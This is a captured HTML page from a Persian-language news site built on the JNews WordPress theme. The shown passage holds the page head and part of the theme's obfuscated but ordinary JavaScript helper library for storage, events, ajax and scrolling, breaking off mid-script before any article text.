

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europena.ir/%D8%AC%D8%B4%D9%86-%D9%85%D9%84%DB%8C-%D9%81%D8%B1%D8%A7%D9%86%D8%B3%D9%87-%D8%B2%DB%8C%D8%B1-%D8%B3%D8%A7%DB%8C%D9%87-%D9%86%D8%A7%D8%A2%D8%B1%D8%A7%D9%85%DB%8C%D9%87%D8%A7%D8%9B-%D8%A7/
body_size: 29792
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://europena.ir/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var 